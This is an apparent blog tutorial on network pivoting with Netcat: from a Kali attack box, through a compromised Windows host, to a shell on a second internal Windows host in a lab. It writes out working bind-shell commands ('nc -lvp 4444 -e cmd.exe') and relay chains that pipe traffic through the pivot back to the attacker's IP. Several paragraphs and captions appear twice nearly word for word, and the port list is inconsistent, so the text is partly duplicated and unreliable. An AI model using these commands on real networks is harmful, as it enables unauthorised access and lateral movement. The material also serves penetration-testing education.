

Let’s assume we have 2 Windows targets and 1 Kali Linux attack box. We have compromised Windows host 1 from the Kali Linux machine and we want to gain a shell on Windows host 2 which is only accessible from Windows host 1. We would need to direct the traffic from the Kali Linux host to Windows host 1 and then redirect it to Windows host 2. The output should be send back to Windows host 1 where it will be redirected back to the Kali Linux machine. Confusing? Let’s have a look at the following graphic for a better understanding:
In a virtual lab we have configured this scenario with 2 Windows machines and 1 Kali Linux machine. On the pivot point we will be piping the input commands from the attack box to the target host. The output from the target host will be piped back to the attack box from the pivot point. Let’s have at which Netcat commands we have to use for every machine. We will be using port 3333 and port4444 for the connections.

Redirecting traffic with Netcat.
The commands issued on the input terminal on the Kali Linux attack box are executed via the pivot point on Windows host 2. The output from Windows host 2 is redirected back to the output terminal on the attack box. The only problem with this setup is that there is a delay on the executed commands and the output. After issuing a command you have to press enter once or twice to see the output appearing in the output terminal on the attack host.
There is also an easier alternative when the -e switch on netcat is available on the pivot point. This alternative only uses 1 terminal session on the attack host. Let’s have a look at how this works by looking at the following commands:

Network pivoting with Netcat on Windows.
As you can see on the first terminal we have shell on the target host through the pivot point. This construction also has a delay so you have to press enter once or twice receive output from the target host. If you know how to fix this, please leave a comment below!
Let’s see if we can do the same thing on 3 Linux hosts.
In a virtual lab we have configured this scenario with 2 Windows machines and 1 Kali Linux machine. On the pivot point we will be piping the input commands from the attack box to the target host. The output from the target host will be piped back to the attack box from the pivot point. Let’s have at which Netcat commands we have to use for every machine. We will be using port 3333 and port4444 for the connections.
- Windows host 1 needs to direct incoming traffic on port 3333 to Windows host 2 on port 4444 and input traffic from Windows host 2 must be send to Kali Linux output on port 2222.
- Windows host 2 needs to attach incoming commands on port 4444 to CMD.exe and redirect the output back to Windows host 1 on port 4444.
- Kali Linux should be sending commands to Windows host 1 on port 3333 and receive input from Windows host 1 on port 4444.
- Kali Linux console Input: nc -lvp 3333
- Kali Linux console Ouput: nc -lvp 4444
- Windows host 2: nc -lvp 4444 -e cmd.exe
- Windows host 1: nc.exe 10.11.1.16 3333 | nc.exe 10.11.1.198 4444 | nc.exe 10.11.1.16 2222

Redirecting traffic with Netcat.
The commands issued on the input terminal on the Kali Linux attack box are executed via the pivot point on Windows host 2. The output from Windows host 2 is redirected back to the output terminal on the attack box. The only problem with this setup is that there is a delay on the executed commands and the output. After issuing a command you have to press enter once or twice to see the output appearing in the output terminal on the attack host.
There is also an easier alternative when the -e switch on netcat is available on the pivot point. This alternative only uses 1 terminal session on the attack host. Let’s have a look at how this works by looking at the following commands:
- Kali Linux attack box: nc -lvp 4444
- Windows host 2: nc -lvp 4444 -e cmd.exe
- Windows host 1 – pivot point: nc -v 10.11.1.16 4444 -c ”nc -v 10.11.1.198 4444”

Network pivoting with Netcat on Windows.
As you can see on the first terminal we have shell on the target host through the pivot point. This construction also has a delay so you have to press enter once or twice receive output from the target host. If you know how to fix this, please leave a comment below!
Let’s see if we can do the same thing on 3 Linux hosts.